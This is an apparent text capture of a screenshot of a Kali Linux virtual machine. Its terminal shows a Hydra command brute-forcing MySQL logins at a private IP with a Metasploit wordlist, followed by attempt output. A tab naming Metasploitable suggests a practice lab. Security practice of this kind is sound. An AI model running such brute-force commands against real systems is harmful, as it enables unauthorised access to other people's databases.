 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 13 18:36
kali@kali: ~
kali@kali: ~ kali@kali: ~ kali@kali: /usr/share/metasploit-framework/data/wordlists
┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/metasploit-framework/data/wordlists/common_roots.txt  -V -e nsr -s 3306 192.168.1.103 mysql
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** i
gnore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-13 18:32:36
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14175 login tries (l:4725/p:3), ~3544 tries per task
[DATA] attacking mysql://192.168.1.103:3306/
[ATTEMPT] target 192.168.1.103 - login "" - pass "" - 1 of 14175 [child 0] (0/0)
[ATTEMPT] target 192.168.1.103 - login "!1qwerty" - pass "!1qwerty" - 4 of 14175 [child 1] (0/0)
[ATTEMPT] target 192.168.1.103 - login "!1qwerty" - pass "" - 5 of 14175 [child 2] (0/0)
[ATTEMPT] target 192.168.1.103 - login "!1qwerty" - pass "ytrewq1!" - 6 of 14175 [child 3] (0/0)
[ATTEMPT] target 192.168.1.103 - login "!@#QWE123qwe" - pass "!@#QWE123qwe" - 7 of 14175 [child 3] (0/0)
[ATTEMPT] target 192.168.1.103 - login "!@#QWE123qwe" - pass "" - 8 of 14175 [child 0] (0/0)
[ATTEMPT] target 192.168.1.103 - login "!@#QWE123qwe" - pass "ewq321EWQ#@!" - 9 of 14175 [child 2] (0/0)
[ATTEMPT] target 192.168.1.103 - login "!Q2w#E4r" - pass "!Q2w#E4r" - 10 of 14175 [child 3] (0/0)
[ATTEMPT] target 192.168.1.103 - login "!Q2w#E4r" - pass "" - 11 of 14175 [child 0] (0/0)
[ATTEMPT] target 192.168.1.103 - login "!Q2w#E4r" - pass "r4E#w2Q!" - 12 of 14175 [child 2] (0/0)
[ATTEMPT] target 192.168.1.103 - login "!Q2w3e4r" - pass "!Q2w3e4r" - 13 of 14175 [child 3] (0/0)
[ATTEMPT] target 192.168.1.103 - login "!Q2w3e4r" - pass "" - 14 of 14175 [child 0] (0/0)
[ATTEMPT] target 192.168.1.103 - login "!Q2w3e4r" - pass "r4e3w2Q!" - 15 of 14175 [child 2] (0/0)
[ATTEMPT] target 192.168.1.103 - login "!QAZ2wsx" - pass "!QAZ2wsx" - 16 of 14175 [child 0] (0/0)
[ATTEMPT] target 192.168.1.103 - login "!QAZ2wsx" - pass "" - 17 of 14175 [child 3] (0/0)
[ATTEMPT] target 192.168.1.103 - login "!QAZ2wsx" - pass "xsw2ZAQ!" - 18 of 14175 [child 2] (0/0)
[ATTEMPT] target 192.168.1.103 - login "!QAZ2wsx#EDC4rfv" - pass "!QAZ2wsx#EDC4rfv" - 19 of 14175 [child 0] (0/0)
[ATTEMPT] target 192.168.1.103 - login "!QAZ2wsx#EDC4rfv" - pass "" - 20 of 14175 [child 3] (0/0)
[ATTEMPT] target 192.168.1.103 - login "!QAZ2wsx#EDC4rfv" - pass "vfr4CDE#xsw2ZAQ!" - 21 of 14175 [child 2] (0/0)
[ATTEMPT] target 192.168.1.103 - login "!QAZ@WSX3edc4rfv" - pass "!QAZ@WSX3edc4rfv" - 22 of 14175 [child 0] (0/0)
[ATTEMPT] target 192.168.1.103 - login "!QAZ@WSX3edc4rfv" - pass "" - 23 of 14175 [child 3] (0/0)
[ATTEMPT] target 192.168.1.103 - login "!QAZ@WSX3edc4rfv" - pass "vfr4cde3XSW@ZAQ!" - 24 of 14175 [child 0] (0/0)
[ATTEMPT] target 192.168.1.103 - login "!admin" - pass "!admin" - 25 of 14175 [child 2] (0/0)
[ATTEMPT] target 192.168.1.103 - login "!admin" - pass "" - 26 of 14175 [child 3] (0/0)
[ATTEMPT] target 192.168.1.103 - login "!admin" - pass "nimda!" - 27 of 14175 [child 0] (0/0)
[ATTEMPT] target 192.168.1.103 - login "!ishtar" - pass "!ishtar" - 28 of 14175 [child 2] (0/0)
[ATTEMPT] target 192.168.1.103 - login "!ishtar" - pass "" - 29 of 14175 [child 3] (0/0)
[ATTEMPT] target 192.168.1.103 - login "!ishtar" - pass "rathsi!" - 30 of 14175 [child 2] (0/0)
KALI
BY OFFENSIVE SECURITY
kali@kali: ~ [UnrealIRCd on Metasploitable — ...
Type here to search
ENG
18:36
13-11-2024
1